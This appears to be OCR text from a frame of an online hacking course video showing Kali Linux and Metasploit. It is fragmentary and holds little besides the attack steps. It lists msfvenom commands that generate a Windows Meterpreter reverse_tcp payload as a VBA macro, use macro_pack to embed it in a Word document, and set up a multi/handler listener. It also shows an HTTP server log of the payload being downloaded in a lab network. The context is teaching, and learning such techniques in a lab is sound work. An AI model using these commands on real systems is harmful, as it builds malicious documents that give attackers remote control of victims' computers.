 o -G report.xls
Metasploit on Kali
msfvenom -p
windows/x64/meterpreter/
reverse_tcp LHOST=
192.168.122.132 -f vba >
my-evil-vba-script.vba
python3 -m http.server 80
python2 -m
SimpleHTTPServer 80
macro_pack.exe -f my-evil-
vba-script.vba -o -G
important-file1.doc
Listener on Kali
msfconsole
use exploit/multi/handler
set payload
windows/x64/meterpreter/
Kali - VMware Workstation
File Edit View VM Tabs Help
קורסים מקצועיים אונליין
www.PracticU.com
Kali
Windows 11
1 2 3 4
1:44
kali@kali: ~
File Actions Edit View Help
drwxr-xr-x 2 kali kali 4096 May 12 12:19 Documents
drwxr-xr-x 2 kali kali 4096 Jul 23 01:57 Downloads
drwxr-xr-x 2 kali kali 4096 May 12 12:19 Music
-rw-r--r-- 1 kali kali 3199 Aug  2 01:39 my-evil-vba-script.vba
drwxr-xr-x 2 kali kali 4096 May 12 12:19 Pictures
drwxr-xr-x 2 kali kali 4096 May 12 12:19 Public
drwxr-xr-x 2 kali kali 4096 May 12 12:19 Templates
drwxr-xr-x 2 kali kali 4096 May 12 12:19 Videos
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.122.130 - - [02/Aug/2022 01:41:38] "GET / HTTP/1.1" 200 -
192.168.122.130 - - [02/Aug/2022 01:41:39] code 404, message File not found
192.168.122.130 - - [02/Aug/2022 01:41:39] "GET /favicon.ico HTTP/1.1" 404 -
192.168.122.130 - - [02/Aug/2022 01:41:48] "GET /my-evil-vba-script.vba HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~]
└─$